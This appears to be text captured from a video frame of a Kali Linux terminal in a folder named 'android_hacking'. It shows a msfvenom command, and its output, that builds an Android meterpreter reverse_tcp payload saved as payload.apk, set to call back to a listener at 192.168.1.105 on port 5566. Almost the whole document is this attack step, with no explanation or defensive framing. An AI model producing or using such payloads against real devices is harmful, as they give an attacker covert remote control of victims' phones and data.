 1 2 3 4 5:41
root@kali: /home/kali/Downloads/android_hacking
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads/android_hacking]
└─# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.105 lport=5566 -o payload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10239 bytes
Saved as: payload.apk
┌──(root㉿kali)-[/home/kali/Downloads/android_hacking]
└─#